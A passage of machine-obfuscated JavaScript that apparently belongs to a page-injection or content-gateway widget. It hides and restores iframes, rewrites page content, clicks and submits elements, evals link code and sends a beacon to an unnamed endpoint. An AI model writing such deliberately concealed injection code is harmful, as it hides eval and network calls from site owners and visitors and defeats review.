_0x50c6e4[_0x1f8a62(0x204,_0x56cc2e._0x3fc415,0x533,0xa56)](_0x527f3d,_0x540fe2)},'DeUoe':_0x50c6e4.nSUGQ,'qPrdy':_0x50c6e4.pSlWS,'EenuS':function(_0x2c720f,_0x542aaf){const _0x3de14d={_0x3ff652:0x126,_0x1b064a:0x80,_0xed1300:0xc0};function _0x299465(_0x1b4f7d,_0x631fbe,_0x3f7e63,_0x4582bf){return _0x3178a6(_0x1b4f7d-_0x3de14d._0x3ff652,_0x3f7e63,_0x631fbe-_0x3de14d._0x1b064a,_0x4582bf-_0x3de14d._0xed1300)}return _0x50c6e4[_0x299465(0xe7b,_0x9b1913._0x2cf661,0x1478,_0x9b1913._0x2ed058)](_0x2c720f,_0x542aaf)},'FFUga':_0x50c6e4[_0x3178a6(_0x3db121._0x26b16a,0x1ff,0x4da,0x5f5)],'vpugc':_0x50c6e4.JvzIK,'wCBmg':_0x3178a6(_0x3db121._0x4ac59f,0x1062,_0x3db121._0x229b75,0x122b),'fXahY':_0x50c6e4[_0x56f3af(0x722,_0x3db121._0x547d96,0x9ff,0xaa8)],'tRJmy':function(_0x3767c7,_0x57d48a){function _0x542b1b(_0x3b76b8,_0x11a882,_0x53f07a,_0x452fdc){return _0x3178a6(_0x3b76b8-_0x388cb0._0x17dd1d,_0x452fdc,_0x11a882- -0x4af,_0x452fdc-0x87)}return _0x50c6e4[_0x542b1b(0x17,0xff,-_0x13bd6e._0xc0190f,-_0x13bd6e._0x94e4f5)](_0x3767c7,_0x57d48a)},'LbiZM':'submit','YNasa':_0x50c6e4[_0x3178a6(_0x3db121._0x5eceaf,0x16b4,0x1071,_0x3db121._0x19c8d9)]};function _0x3178a6(_0x2323c3,_0x174bc3,_0x184a6f,_0x29fa1b){return _0x43f984(_0x174bc3,_0x184a6f-_0x1507ed._0x1793dd,_0x184a6f-0xfb,_0x29fa1b-_0x1507ed._0x4d4d0a)}function _0x56f3af(_0x2e8b1c,_0x4a8dba,_0xa71241,_0x3f80f7){return _0x43f984(_0x3f80f7,_0xa71241-0x1b6,_0xa71241-0x164,_0x3f80f7-0xee)}_0x28f9d9[_0x56f3af(_0x3db121._0x726db8,0x488,0x56,-_0x3db121._0x3decc3)]((_0x3c032f,_0x3220b9)=>{const _0x3d2f25={_0x42a5d3:0x18b},_0x23e347={_0x596089:0x407};function _0x10db8d(_0x3e32a8,_0x2e48c8,_0x1dc134,_0x2ab9d6){return _0x3178a6(_0x3e32a8-0xa3,_0x2e48c8,_0x1dc134- -_0x23e347._0x596089,_0x2ab9d6-0x119)}const _0x38d82e={};_0x38d82e[_0x522b8f(_0x4b4659._0x3c0d84,_0x4b4659._0x5b2d06,0x83b,0x909)]=function(_0x1e2a2f,_0x3498a0){return _0x1e2a2f&&_0x3498a0};const _0x35507c=_0x38d82e;function _0x522b8f(_0x18789c,_0x45a3c3,_0x40c118,_0x150514){return _0x3178a6(_0x18789c-0xf4,_0x40c118,_0x18789c- -0x4f2,_0x150514-_0x3d2f25._0x42a5d3)}try{if(_0x4de66b.ygnRA!==_0x10db8d(-0x335,_0x4b4659._0x36affc,_0x4b4659._0x30d7e0,-_0x4b4659._0x390a65)){if(_0x176017[_0x10db8d(_0x4b4659._0x1faac3,0xbc8,_0x4b4659._0x4eb5b3,0xd5e)]){if(_0x4de66b.kDWFu(_0x4de66b[_0x522b8f(-_0x4b4659._0x1d271a,_0x4b4659._0x5f30d0,-0x6e6,-0x39c)],_0x4de66b[_0x522b8f(-0xe0,_0x4b4659._0x11af54,-_0x4b4659._0x494aae,0x3c7)]))console[_0x522b8f(_0x4b4659._0x3fde4a,_0x4b4659._0x59d632,-0x34c,_0x4b4659._0x4ce483)](_0x4de66b.wPkkV,_0x3c032f);else{if(!_0xd33ef6.dataset[_0x522b8f(_0x4b4659._0x5a004a,-_0x4b4659._0x2c2a9f,_0x4b4659._0x53e988,0x505)+'ml']){_0x3dc578[_0x10db8d(_0x4b4659._0x2c2215,_0x4b4659._0x45e6c0,0x416,_0x4b4659._0x3af818)][_0x522b8f(_0x4b4659._0x5a004a,0x7fd,0x843,-_0x4b4659._0x27bc1b)+'ml']=_0x234955.innerHTML;const _0xfb465c={};_0xfb465c[_0x10db8d(_0x4b4659._0x2e98d6,0x18d,_0x4b4659._0x5b54cf,_0x4b4659._0x24c54b)]=_0xc31cea,_0xfb465c[_0x522b8f(_0x4b4659._0x5a004a,0x115,0x1a,_0x4b4659._0x3ff3a2)+'ml']=_0x2e4bd6.innerHTML,_0xfb465c[_0x522b8f(_0x4b4659._0x1856a3,-_0x4b4659._0x5d4c76,_0x4b4659._0x362da2,-0x407)]=![],_0x5832e5[_0x522b8f(-0x8c,_0x4b4659._0x25e50c,-_0x4b4659._0x463258,0x1ec)](_0x340ddd.id,_0xfb465c)}_0x1160ad.innerHTML='',_0x254c7f[_0x10db8d(_0x4b4659._0x275bcc,_0x4b4659._0x393b15,_0x4b4659._0x588ca6,0x354)+'d'](_0x1ee0e0)}}const _0x4da876=_0x3c032f[_0x10db8d(_0x4b4659._0x51c06b,0x938,_0x4b4659._0x5b54cf,0xb03)];if(_0x3c032f.onclick&&typeof _0x3c032f.onclick===_0x10db8d(-0x99,_0x4b4659._0x5634e4,0x51e,-_0x4b4659._0x3c68ef)){if(_0x4de66b[_0x10db8d(0x518,0x231,0x70e,_0x4b4659._0x5881f4)](_0x4de66b[_0x522b8f(_0x4b4659._0x396391,0x663,0x1de,0x55e)],_0x4de66b[_0x10db8d(0x3ee,0x1ca,_0x4b4659._0x72cc9c,_0x4b4659._0xa6aa99)]))return![];else _0x3c032f[_0x10db8d(_0x4b4659._0x5ca0b2,_0x4b4659._0x13aed9,_0x4b4659._0x190b40,0xa79)][_0x10db8d(0x10e5,0x8bd,0xcee,0x910)](_0x4da876)}_0x3c032f.href&&_0x4de66b.EenuS(_0x3c032f[_0x10db8d(_0x4b4659._0x2c9e94,0x321,0x65a,0x236)],_0x4de66b.FFUga)&&_0x4de66b[_0x10db8d(-_0x4b4659._0x29d9c4,_0x4b4659._0x377d9f,0x40,0x10d)](_0x3c032f.href,'#')&&(_0x3c032f[_0x522b8f(_0x4b4659._0x269d82,_0x4b4659._0x49ab40,0x7b,0x1fb)][_0x522b8f(_0x4b4659._0x556b6b,_0x4b4659._0x316875,_0x4b4659._0x5269e3,0x747)](_0x4de66b[_0x522b8f(_0x4b4659._0x5ec9c2,_0x4b4659._0x3de242,_0x4b4659._0x5c39b9,0x573)])?_0x4de66b[_0x10db8d(0x829,_0x4b4659._0x3501bd,_0x4b4659._0x184fa4,_0x4b4659._0x469081)](_0x4de66b.wCBmg,_0x4de66b[_0x522b8f(_0x4b4659._0x2eedb5,_0x4b4659._0x37b921,0x4d1,0x80e)])?(_0x35507c[_0x10db8d(_0x4b4659._0x5da950,_0x4b4659._0x25e566,0xc19,_0x4b4659._0x1b6682)](_0x32a08f,!_0x1f45d6)&&(_0x2a973d[_0x10db8d(0x813,0x1033,_0x4b4659._0x4eb5b3,0xfb3)]&&_0x32d517[_0x10db8d(0x8ce,_0x4b4659._0x102a42,0x3eb,0x462)](_0x522b8f(_0x4b4659._0x106adc,-0xa6,0x7a9,_0x4b4659._0x9f0fb5)+_0x10db8d(0x1b3,0x318,_0x4b4659._0x401e1d,0xb5e)+_0x10db8d(_0x4b4659._0x3f431e,0x337,0x34f,_0x4b4659._0x573b2c)+'injecting:',_0x22abb4.id),_0x3f8bb4[_0x10db8d(_0x4b4659._0x1227d2,0xa17,_0x4b4659._0x1d4511,_0x4b4659._0x3e8cc0)](_0x276f34.id)),_0x39f775(_0xbb7945)):_0x4de66b[_0x10db8d(0x4c7,_0x4b4659._0xa5b737,0x3cf,0x651)](eval,_0x3c032f[_0x10db8d(_0x4b4659._0xd84987,_0x4b4659._0x3dfd59,_0x4b4659._0x12bc8f,_0x4b4659._0x9924ab)][_0x10db8d(-0xda,-0x1a5,_0x4b4659._0x576799,0xcd)](0x26ee+-0x278+0x246b*-0x1)):window.location.href=_0x3c032f[_0x10db8d(0x70b,_0x4b4659._0x8ae62a,_0x4b4659._0x5554c8,_0x4b4659._0x333556)]),_0x4da876[_0x522b8f(_0x4b4659._0xfcbf4f,_0x4b4659._0x190dca,0xe1f,_0x4b4659._0x2e28cf)]&&(_0x3c032f[_0x522b8f(0x470,0x682,_0x4b4659._0x53ca52,_0x4b4659._0x4442b8)]===_0x522b8f(-_0x4b4659._0x3d1eee,-0x21e,_0x4b4659._0x2a5f1a,0x25f)||_0x4de66b[_0x522b8f(_0x4b4659._0x1782c8,0xd6,0x271,0x30f)](_0x4da876.type,_0x4de66b.LbiZM))&&_0x4da876[_0x522b8f(0xc00,0xf65,_0x4b4659._0x1f5d6a,_0x4b4659._0x4f5c5f)][_0x10db8d(0x2d6,_0x4b4659._0x230963,0xa2,-_0x4b4659._0x550460)]()}else _0x58d8e3.style['paddingRig'+'ht']=_0x19cc92+(_0x10db8d(0xe8d,_0x4b4659._0x46487f,_0x4b4659._0x3e0f34,_0x4b4659._0x38bf69)+'t')}catch(_0x25292d){_0x4de66b[_0x10db8d(_0x4b4659._0x445e56,_0x4b4659._0x2dd55b,0x70e,0x209)](_0x4de66b[_0x10db8d(_0x4b4659._0x4063f5,0x9c4,0x883,0x3e1)],_0x4de66b[_0x522b8f(_0x4b4659._0x13eecc,_0x4b4659._0x5d9251,_0x4b4659._0x1e3621,0x5ff)])?_0x176017[_0x10db8d(0xb1e,_0x4b4659._0x36903f,_0x4b4659._0x86c449,0x133f)]&&console[_0x522b8f(0x4d7,0x8c6,_0x4b4659._0x1497ea,_0x4b4659._0x5a67df)]('Error\x20exec'+_0x10db8d(0x977,0xb49,_0x4b4659._0x46d45f,0xa58)+_0x10db8d(-_0x4b4659._0xdea95b,0x4cb,0x10f,-_0x4b4659._0x6cd93)+'\x20action:',_0x25292d):_0x549e8a=_0x3b1b47[_0x522b8f(_0x4b4659._0x549d58,0x526,_0x4b4659._0x2a48d2,0x93a)+'t'][_0x522b8f(0x74,-_0x4b4659._0x25d8df,-_0x4b4659._0x1b134a,0x64b)]()}}),_0x28f9d9.clear()}function _0x34352d(_0x45be72){const _0x4bc1ea={_0x25426c:0x1a3},_0x4431ec={'wpcrV':function(_0x395a74){return _0x50c6e4.pnFLK(_0x395a74)},'UpHuj':function(_0x4b7e10,_0x4a029a){const _0x27cda8={_0x303f3e:0x2ba};function _0x539c85(_0x4fa084,_0x3ebc59,_0x510d18,_0xf6faad){return _0x5f49(_0xf6faad- -_0x27cda8._0x303f3e,_0x3ebc59)}return _0x50c6e4[_0x539c85(0x621,_0x46b9e3._0x3e475a,-_0x46b9e3._0x2080ca,_0x46b9e3._0x5995a7)](_0x4b7e10,_0x4a029a)}};function _0x50306d(_0x401b1c,_0x5900a5,_0x424a80,_0x4f95b0){return _0x43f984(_0x401b1c,_0x5900a5-_0x2892f3._0x177386,_0x424a80-0x17,_0x4f95b0-0x184)}function _0x54834d(_0x177d2d,_0x2f7ad0,_0xe06781,_0x5c9013){return _0x43f984(_0x2f7ad0,_0x177d2d-0x16c,_0xe06781-0x1a,_0x5c9013-_0x4bc1ea._0x25426c)}if(_0x54834d(-_0x1723d0._0x4c6193,-0x1df,_0x1723d0._0xbe6341,-0x528)!==_0x50c6e4[_0x54834d(_0x1723d0._0x22eae0,_0x1723d0._0x274041,_0x1723d0._0x4b607a,_0x1723d0._0x139140)]){const _0x49240e=_0xdb97f2.get(_0x45be72);_0x49240e&&(_0x50c6e4[_0x50306d(_0x1723d0._0x3c1579,0xc12,0x708,_0x1723d0._0x59c167)]!==_0x50c6e4[_0x50306d(0xa0d,0xc12,0xd2c,_0x1723d0._0x1a5b32)]?_0x50c6e4[_0x50306d(_0x1723d0._0x18db87,_0x1723d0._0xad5e60,0xd45,_0x1723d0._0x430860)](_0x27112d,_0x50306d(0x636,0x96d,0x887,_0x1723d0._0x45df83)+_0x54834d(_0x1723d0._0x531d3d,_0x1723d0._0xd94db2,_0x1723d0._0xa46687,_0x1723d0._0x14fffb)):(_0x49240e.remove(),_0xdb97f2[_0x54834d(0x6d7,_0x1723d0._0x2ab63d,0x9fb,_0x1723d0._0x15b8c9)](_0x45be72)));const _0x233056=_0xb516bb[_0x50306d(_0x1723d0._0x1b4048,0xb5f,0x1167,0xbab)](_0x45be72);_0x233056&&(_0x233056.overlay[_0x50306d(0x355,0x5df,0x287,0x155)](),_0x233056[_0x54834d(0x807,_0x1723d0._0x33db26,_0x1723d0._0xbe135,0xa57)].remove(),_0xb516bb[_0x54834d(0x6d7,_0x1723d0._0x3b85fc,0xbf5,_0x1723d0._0x7dd3d1)](_0x45be72));const _0x272200=_0x1b5d09.get(_0x45be72);if(_0x272200){if(_0x272200.isIframe){const _0x5b26a3=_0x272200[_0x54834d(_0x1723d0._0x54997c,-0x152,_0x1723d0._0x578b26,_0x1723d0._0x1f09b6)];_0x5b26a3&&_0x5b26a3[_0x50306d(0x605,0x34a,-_0x1723d0._0x385203,0x563)][_0x54834d(0xbf1,0x6b6,_0x1723d0._0xf26368,_0x1723d0._0x336c0b)+_0x50306d(0x5a0,0x3ad,-_0x1723d0._0x1359b6,0x178)]&&(_0x5b26a3[_0x50306d(_0x1723d0._0xcf1ca3,0x689,0xd11,_0x1723d0._0x1cdf7d)][_0x54834d(_0x1723d0._0xa4c677,_0x1723d0._0x88fdcf,_0x1723d0._0x3f5706,0xdf4)]=_0x5b26a3[_0x54834d(0x32c,-0x135,-0xd2,_0x1723d0._0x238942)]['originalDi'+_0x50306d(0xd8a,_0x1723d0._0x711c12,0xcf3,_0x1723d0._0x1dde8a)]||'',delete _0x5b26a3[_0x50306d(_0x1723d0._0x16ffd8,_0x1723d0._0x6dfaf3,0x2f,0xb)]['gwIframeHi'+_0x50306d(_0x1723d0._0x10e5d0,0x3ad,0x32a,0x1bc)],delete _0x5b26a3.dataset['originalDi'+_0x50306d(0x11b9,0xb77,_0x1723d0._0x7623f4,_0x1723d0._0x5d01b1)]),_0x272200.customForm&&_0x272200[_0x54834d(_0x1723d0._0x318571,0x1e0,_0x1723d0._0x22c086,0x8c4)][_0x54834d(_0x1723d0._0x51d98a,_0x1723d0._0x341429,_0x1723d0._0x2b3a17,0x58f)]&&(_0x50c6e4[_0x54834d(_0x1723d0._0x99e2cd,_0x1723d0._0x314b9d,-_0x1723d0._0x34da91,-0x5ad)](_0x50c6e4[_0x54834d(0x391,0xa0a,_0x1723d0._0x3739c9,0x499)],_0x54834d(-0x5a,_0x1723d0._0x12b35b,-_0x1723d0._0x20d87d,-0x15f))?_0xa67cc4[_0x54834d(_0x1723d0._0x1d0448,0x868,-_0x1723d0._0x46e388,_0x1723d0._0x41bf40)]('[SCRIPT]\x20F'+_0x50306d(0x81f,_0x1723d0._0x2ef23c,_0x1723d0._0x54f93d,_0x1723d0._0x2c71bf)+_0x50306d(_0x1723d0._0x342cbd,-_0x1723d0._0x570ff5,_0x1723d0._0x2780ed,-0x1ba)+_0x54834d(0xb78,0xdf7,_0x1723d0._0x22c3e3,_0x1723d0._0x4ec052)+'ly'):_0x272200[_0x50306d(0x176,_0x1723d0._0x5660e0,0x38a,0x6c0)][_0x50306d(-0xa5,0x5df,0x226,_0x1723d0._0x495fa0)]())}else{const _0x389a21=_0x272200[_0x54834d(_0x1723d0._0x398bb8,_0x1723d0._0x44bef5,_0x1723d0._0x7eff4a,0x404)];_0x389a21&&_0x389a21[_0x54834d(_0x1723d0._0x1338d0,_0x1723d0._0x2d322d,0x431,0x9ad)][_0x54834d(_0x1723d0._0xfe7eb3,0x390,_0x1723d0._0x3315d7,0x912)+'ml']&&(_0x389a21[_0x54834d(0x900,_0x1723d0._0x5e45c9,_0x1723d0._0x24003a,_0x1723d0._0xc83a9)]=_0x389a21[_0x50306d(-_0x1723d0._0x321524,0x34a,0x334,-_0x1723d0._0x1450e0)][_0x54834d(_0x1723d0._0xfe7eb3,-0x2ed,0x624,0x910)+'ml'],delete _0x389a21[_0x54834d(_0x1723d0._0x1338d0,-0x239,_0x1723d0._0x2946be,-_0x1723d0._0x3cada5)][_0x50306d(0x81f,_0x1723d0._0x30fd45,_0x1723d0._0x1ee817,_0x1723d0._0x185ecf)+'ml'])}_0x1b5d09[_0x54834d(0x6d7,0x14b,_0x1723d0._0x35f7f3,_0x1723d0._0x4fc347)](_0x45be72)}_0x28f9d9.has(_0x45be72)&&_0x28f9d9[_0x50306d(_0x1723d0._0x32614b,_0x1723d0._0x2793e4,_0x1723d0._0x538879,0x532)](_0x45be72);const _0x31f859=_0x7bf326[_0x50306d(0x1043,0xb5f,0x5ba,0x4e5)](_0x45be72);if(_0x31f859&&_0x31f859.tempId){if(_0x50c6e4.vTtAx(_0x50c6e4[_0x54834d(_0x1723d0._0x2826e1,_0x1723d0._0x2bde89,0xafc,_0x1723d0._0x1c24f3)],_0x50306d(0x4bf,0x892,0xb85,0x96f)))_0x4431ec[_0x50306d(_0x1723d0._0x3bd55d,_0x1723d0._0x42f2bc,_0x1723d0._0x23fc05,_0x1723d0._0x10a0f0)](_0x5a9cf1);else{const _0x285a9d=document['querySelec'+'tor'](_0x50c6e4[_0x50306d(0x107,0x423,0xda,0x14a)](_0x50c6e4[_0x50306d(0x4c8,0x372,0x550,-_0x1723d0._0x581089)]+_0x31f859[_0x50306d(_0x1723d0._0x401a89,0xb44,0x9d3,_0x1723d0._0x5d09bd)],'\x22]'));if(_0x285a9d){const _0x29148f=_0x176017['injectionM'+_0x54834d(_0x1723d0._0x31051c,0xaff,_0x1723d0._0x3d6593,0x852)][_0x50306d(0xce4,_0x1723d0._0x4dfc48,0xff7,_0x1723d0._0x55e606)](_0x36e412=>_0x36e412.id===_0x45be72);if(_0x29148f&&_0x50c6e4[_0x54834d(0xc10,_0x1723d0._0x50c160,_0x1723d0._0x4b0233,0x58f)](_0x29148f.insertMode,_0x50c6e4[_0x54834d(-_0x1723d0._0x46661b,0x4ed,-_0x1723d0._0x433684,_0x1723d0._0x582fae)])){if(_0x50c6e4.GDVwS(_0x50c6e4[_0x54834d(_0x1723d0._0xee8b35,-_0x1723d0._0x104ddd,_0x1723d0._0x435df6,_0x1723d0._0x3f0f0f)],_0x50306d(0xa0f,0xbaf,0xea3,_0x1723d0._0x1e8491)))_0x285a9d[_0x50306d(0xb23,_0x1723d0._0x499ad1,_0x1723d0._0x1c0fec,_0x1723d0._0x396639)][_0x50306d(_0x1723d0._0x5ae68b,0xac7,_0x1723d0._0x1a8fee,_0x1723d0._0x1ea50f)]=_0x31f859.display;else{const _0x4f72de=_0xf4e600['querySelec'+_0x50306d(0x8b0,0x589,_0x1723d0._0x18b4fa,_0x1723d0._0x4667ad)](_0x48fcd5[_0x50306d(0x8a0,_0x1723d0._0x305361,0x7c3,_0x1723d0._0x23fd27)]);_0x4f72de&&_0x4f72de[_0x50306d(_0x1723d0._0x328191,0x3db,0x287,0xcd)]&&_0x4f72de[_0x54834d(0x3bd,_0x1723d0._0x502c96,_0x1723d0._0x2a5cda,0x98a)][_0x50306d(0x631,_0x1723d0._0x5546d0,-0x27d,_0x1723d0._0x1ad36b)]()&&_0x4431ec[_0x54834d(0xe,0x29c,-_0x1723d0._0x30e2ce,-_0x1723d0._0x1b1eff)](_0x5e2522,_0x4f72de)}}_0x285a9d['removeAttr'+_0x54834d(0x984,_0x1723d0._0x4ca054,_0x1723d0._0x581b45,0xcbc)](_0x54834d(_0x1723d0._0x16df4e,_0x1723d0._0x43aad7,_0x1723d0._0xb26009,0x4d1)+'mp-id')}_0x7bf326[_0x50306d(_0x1723d0._0x3960c3,_0x1723d0._0x12de9b,_0x1723d0._0x7b80de,0x741)](_0x45be72)}}}else{const _0x9e2d0=_0x41dff0.sendBeacon(_0x50c6e4.Qeavc(_0x51be2c,_0x5ab6c6));if(_0x9e2d0)_0x3128f6=!![],_0x2b264c[_0x50306d(0xd59,0xc2b,0x9c7,0x7da)]&&_0x4aee09[_0x50306d(0x178,0x31f,-_0x1723d0._0x40b40a,0x345)](_0x50c6e4[_0x54834d(0x5d1,0x747,0x78d,_0x1723d0._0x3f82b9)]);else _0x2bc5bf[_0x50306d(_0x1723d0._0x17bb31,_0x1723d0._0x595ea3,_0x1723d0._0x59d9a3,0xa32)]&&_0x45eba0[_0x50306d(0xac7,0xadb,0x95a,0x785)](_0x50c6e4[_0x50306d(-_0x1723d0._0x3816f8,0x52,0x355,-0x98)])}}function _0x51655f(){const _0x4be9cf={_0x368bb0:0x5e9,_0x51f060:0x740,_0x47e434:0xd9,_0x241ac9:0x153,_0xe12fde:0x296,_0x1e742b:0x13b,_0x2e7d0f:0xdf,_0x2bd616:0x37b,_0x14f4ca:0x658},_0x470e0a={_0xe5da19:0x422,_0x3e0e2d:0x162},_0x444fd1={_0x30e3e1:0x8d,_0x50db64:0xd2};function _0x33a849(_0x343809,_0xfb179,_0x22aa1e,_0x496fb5){return _0x361eb8(_0xfb179,_0xfb179-0x160,_0x22aa1e-_0x444fd1._0x30e3e1,_0x496fb5-_0x444fd1._0x50db64)}const _0x4b34db={'wYwzO':_0x50c6e4[_0x33a849(_0x1dc80b._0x222a31,0x5b2,_0x1dc80b._0x47d283,_0x1dc80b._0x565758)],'mbqQE':function(_0xaea6a2,_0x5253f2){function _0x1342cc(_0x307c0e,_0x122a98,_0xff70b9,_0x101d6a){return _0x33a849(_0x307c0e-0x192,_0xff70b9,_0x122a98-0x33d,_0x101d6a-0x1a0)}return _0x50c6e4[_0x1342cc(_0x5eac50._0x2b661d,0x677,0x40b,_0x5eac50._0x291372)](_0xaea6a2,_0x5253f2)},'bHIlW':_0x50c6e4.GvYBV,'rJOuJ':function(_0x330b6a,_0x262753){function _0xb9e9a6(_0x133642,_0x64f153,_0x2d5ca9,_0x51cc5a){return _0x33a849(_0x133642-0x2c,_0x2d5ca9,_0x64f153-0x76,_0x51cc5a-0x6d)}return _0x50c6e4[_0xb9e9a6(-0x2dc,_0x1a2923._0x436944,_0x1a2923._0x11e16d,-_0x1a2923._0x3e7381)](_0x330b6a,_0x262753)}};function _0x240b7d(_0xe3643d,_0x3ae2d1,_0x54a372,_0x525b2e){return _0x43f984(_0x525b2e,_0xe3643d-0x36c,_0x54a372-_0x255256._0x137e1a,_0x525b2e-_0x255256._0x29578f)}_0x50c6e4.vRodr(_0x50c6e4[_0x240b7d(_0x1dc80b._0x3dab20,_0x1dc80b._0x7d676,_0x1dc80b._0x2b864f,-0x1c1)],_0x240b7d(_0x1dc80b._0x590878,_0x1dc80b._0x46ad8d,0xc62,0x211))?_0x50c6e4.HdlgI(_0x4c4ad3,_0xc0524e):_0xdb97f2[_0x240b7d(_0x1dc80b._0x23566e,-0x2dd,_0x1dc80b._0x345025,_0x1dc80b._0x2c6c1c)]((_0x1bc274,_0x1b6e0e)=>{const _0x46d81b={_0x5306b0:0xf5},_0x36d83c={};_0x36d83c[_0xa35a0e(-_0x4be9cf._0x368bb0,-0x75e,0x220,-0x1ae)]=_0x4b34db.wYwzO;function _0xa35a0e(_0x2657d1,_0x4674ac,_0x90e308,_0x3fce13){return _0x240b7d(_0x3fce13- -_0x470e0a._0xe5da19,_0x4674ac-_0x470e0a._0x3e0e2d,_0x90e308-0x1a,_0x90e308)}function _0x5d9b53(_0x2295bc,_0x2cee24,_0xc7e12d,_0xc2f509){return _0x240b7d(_0xc7e12d-0x10f,_0x2cee24-0x13a,_0xc7e12d-_0x46d81b._0x5306b0,_0x2295bc)}const _0xe7fa39=_0x36d83c;_0x4b34db[_0xa35a0e(_0x4be9cf._0x51f060,_0x4be9cf._0x47e434,0x102,0x548)](_0x5d9b53(_0x4be9cf._0x241ac9,_0x4be9cf._0xe12fde,0x626,0x9fd),_0x4b34db[_0x5d9b53(0x5d2,0x6bb,0x76b,_0x4be9cf._0x1e742b)])?_0x5245dd[_0xa35a0e(-0x3e6,-0x571,-0x178,_0x4be9cf._0x2e7d0f)](_0xe7fa39.oOGci):_0x4b34db[_0xa35a0e(0x4d6,_0x4be9cf._0x2bd616,_0x4be9cf._0x14f4ca,0x26f)](_0x34352d,_0x1b6e0e)})}function _0x25113f(){const _0x392477={_0x5bd8ff:0x6c8,_0xadba40:0xd5,_0x55f1a6:0x745,_0x429656:0x163,_0x51f5f9:0x80,_0x3750a9:0x9e8,_0x2589ec:0x970,_0x4d5de0:0xec3,_0x28be44:0x311,_0xe79eb3:0x386,_0x25539f:0x78e,_0x1ba6b1:0x1094,_0x74290c:0xfdc,_0x16a8cf:0x982,_0x39e055:0x5fb,_0x4064b4:0xc37,_0x2d22be:0x124e,_0x485a21:0x491,_0x587d11:0x173,_0x54c5e2:0x597,_0x391c62:0x235,_0x33d3e9:0x37b,_0x581579:0x9e0,_0x32d974:0x225,_0x5e7a28:0x1d4,_0x26d5a4:0x248,_0x4730dc:0x576,_0x24d3ba:0x458,_0x4b9c35:0x326,_0xfffcd5:0x4ce,_0x3bdba6:0x463,_0x5318e6:0x2bc,_0x4827cc:0x167,_0x343d97:0xf06,_0x1e2d43:0x9b9,_0x597410:0x13c0,_0x509e1a:0xdc,_0x50e554:0x4de,_0x14b1dc:0xc64,_0x2d8efb:0x305,_0x451b93:0xcc5,_0x565d33:0x101d,_0x15c626:0xcfc,_0x437960:0x6b9,_0x49fc04:0x8f},_0x79aac0={_0x1f8476:0x9e,_0x4bee75:0xa9},_0xff4c={_0x5920e9:0xd};function _0xffa911(_0x53536e,_0x5cf3f3,_0xcda610,_0x2fbf4d){return _0x43f984(_0x5cf3f3,_0x53536e-0x55a,_0xcda610-_0xff4c._0x5920e9,_0x2fbf4d-0xc8)}const _0x46bc07={'uGNla':function(_0x55d9b6){return _0x55d9b6()},'KsFKy':function(_0x45c46e,_0x1e13b1){return _0x45c46e===_0x1e13b1},'tordm':_0x50c6e4[_0x2afc8b(-_0x1f6e19._0x555cbb,0x5d,_0x1f6e19._0x417d68,_0x1f6e19._0x3154ef)],'xoqUN':_0x50c6e4[_0xffa911(_0x1f6e19._0x3c1910,_0x1f6e19._0x25e0f6,_0x1f6e19._0x51da4c,_0x1f6e19._0x4abbaa)],'XxETC':_0x2afc8b(-_0x1f6e19._0x3d97e0,-0x3f,0xb9,-_0x1f6e19._0x44ae00),'huaeZ':_0xffa911(_0x1f6e19._0x1711ad,_0x1f6e19._0x15c993,_0x1f6e19._0x45a5a6,_0x1f6e19._0x53cb17),'IrVns':function(_0x38dd18,_0x5dd7a1){return _0x50c6e4.wOsVR(_0x38dd18,_0x5dd7a1)},'jblwQ':_0xffa911(0x754,0x289,_0x1f6e19._0x241a71,0x9f3),'zmJbC':_0x2afc8b(_0x1f6e19._0x2c2fb5,0xb77,_0x1f6e19._0x2be978,0xa2c),'MGqeu':function(_0x3d8280,_0x27769c){return _0x3d8280+_0x27769c},'LRhxh':function(_0x5ebbd8,_0x5acbe4){return _0x5ebbd8+_0x5acbe4},'nBgeZ':function(_0x222a0f,_0x5808ff){function _0x34b59f(_0x3af29d,_0x46d6c8,_0x6b3d20,_0x31ee5c){return _0xffa911(_0x6b3d20-0xdb,_0x3af29d,_0x6b3d20-0x1a5,_0x31ee5c-0x10b)}return _0x50c6e4[_0x34b59f(0xa28,_0x52d88c._0x3f0174,0xd50,_0x52d88c._0x213b7d)](_0x222a0f,_0x5808ff)},'dJpmo':_0x50c6e4.yMTzW,'aiaar':_0x50c6e4[_0xffa911(0x783,0xc65,0xc79,_0x1f6e19._0x517800)]};if(localStorage[_0x2afc8b(-0x453,-_0x1f6e19._0x344fd1,-0xf4,-0x1fe)]('already_ch'+_0xffa911(_0x1f6e19._0x48c15a,0xd48,_0x1f6e19._0x41f420,0x148d))==='1'){if(_0x50c6e4[_0x2afc8b(_0x1f6e19._0x9cd7d9,0x926,0x4bb,_0x1f6e19._0x2472d0)]===_0x50c6e4[_0x2afc8b(0x144,_0x1f6e19._0x2d78b7,0x2c1,-0x182)])_0x46bc07.uGNla(_0xe5aa25);else{_0x50c6e4[_0xffa911(_0x1f6e19._0x27a5aa,_0x1f6e19._0x493949,_0x1f6e19._0xe93956,0xae7)](_0x51655f);if(_0x205a3e)_0x205a3e[_0x2afc8b(0x59a,0x1163,_0x1f6e19._0x5cf878,0x586)]();return}}_0x176017[_0x2afc8b(0x756,_0x1f6e19._0x2ecaca,_0x1f6e19._0x37955b,_0x1f6e19._0x567af7)+'ethods'][_0x2afc8b(0x72,0x1c1,-_0x1f6e19._0x5a4bd9,-_0x1f6e19._0x19e821)](_0x5b2487=>{const _0x3ade81={_0x491571:0x1ef,_0xa95166:0x696},_0x23b83d={_0x44652d:0x16,_0x17a1c7:0x1c3};function _0x30916d(_0x5d0465,_0x18e77f,_0x1e2fc0,_0x178f88){return _0xffa911(_0x5d0465-0x96,_0x18e77f,_0x1e2fc0-_0x23b83d._0x44652d,_0x178f88-_0x23b83d._0x17a1c7)}const _0x1fa75a={'jPZpz':function(_0x3541c2){function _0x5b2b23(_0x384755,_0x4601e3,_0x11ee6c,_0x267f7c){return _0x5f49(_0x4601e3- -0x382,_0x267f7c)}return _0x50c6e4[_0x5b2b23(-_0x3ade81._0x491571,0x475,_0x3ade81._0xa95166,0xa5a)](_0x3541c2)}};function _0xa2c008(_0x232f62,_0x104344,_0x371a0e,_0x4c7cb7){return _0x2afc8b(_0x232f62-_0x79aac0._0x1f8476,_0x104344,_0x232f62-0x53f,_0x4c7cb7-_0x79aac0._0x4bee75)}let 